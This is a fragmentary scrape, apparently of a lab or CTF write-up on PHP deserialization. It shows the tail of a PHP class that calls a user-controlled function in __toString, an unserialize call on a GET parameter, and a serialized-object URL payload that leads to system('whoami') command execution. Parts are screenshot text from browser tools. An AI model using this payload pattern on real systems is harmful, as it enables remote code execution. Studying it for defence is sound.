 {
echo $this->do;
($this->do)($this->info);
}
}
unserialize ($_GET['content']);
?>
__tostring
do:system
info:whoami
name:dayu
hello dayu
systemkill\dayu
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/test.php?content=O:4:"Team":1:{s:7:"players";a:1:{i:0;O:6:"Person":2:{s:4:"name";s:4:"dayu";s:2:"do";N;}}}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
func=system X-Forwarded-For whoami